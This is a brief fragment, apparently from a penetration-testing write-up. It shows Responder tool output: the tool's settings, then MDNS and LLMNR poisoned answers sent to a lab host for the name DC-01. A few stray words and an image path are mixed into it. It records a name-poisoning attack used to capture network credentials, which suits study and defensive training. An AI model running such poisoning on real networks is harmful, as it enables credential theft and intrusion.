 [+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.19.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
Methodology.
ctb
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.19.138 for name DC-01.local
[*] [LLMNR] Poisoned answer sent to 192.168.19.138 for name DC-01
[*] [MDNS] Poisoned answer sent to 192.168.19.138 for name DC-01.local
[*] [LLMNR] Poisoned answer sent to 192.168.19.138 for name DC-01